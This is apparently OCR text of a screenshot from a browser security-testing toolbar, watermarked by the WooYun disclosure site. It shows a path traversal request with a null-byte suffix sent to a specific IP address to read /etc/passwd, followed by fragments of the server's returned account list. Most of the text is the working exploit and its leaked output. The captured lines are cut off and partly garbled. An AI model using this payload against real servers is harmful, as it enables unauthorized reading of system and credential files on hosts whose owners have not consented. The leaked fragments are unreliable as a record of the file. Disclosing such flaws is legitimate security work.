 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://58.218.102.18/?m=../../../../../../../../../../etc/passwd%00
Split URL
Execute
Enable Post data Enable Referrer
bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/s
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin games:x:12:100:games:/usr/ga
/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD D
pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/s
/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38
/oprofile:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nolog
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:8
Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/n
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin mysql:x:1100:1100
code:x:1400:1400::/home/code:/sbin/nologin run_daemon:x:1500:1500::/home/
wap:x:1700:1700::/home/wap:/sbin/nologin dns:x:1800:1800::/home/dns:/sbin/
/sbin/nologin dingxin:x:2001:2001::/home/dingxin:/bin/bash root:x:0:0:root:/roo
/sbin/nologin
www.wooyun.org